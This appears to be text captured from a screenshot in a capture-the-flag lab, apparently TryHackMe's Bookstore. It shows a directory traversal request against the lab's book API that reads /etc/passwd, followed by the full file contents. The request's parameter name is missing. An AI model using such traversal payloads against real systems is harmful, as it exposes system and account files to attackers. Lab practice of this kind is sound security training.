 bookstore.thm:5000/api/v1/resources/books? =../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/sshd:/usr/sbin/nologin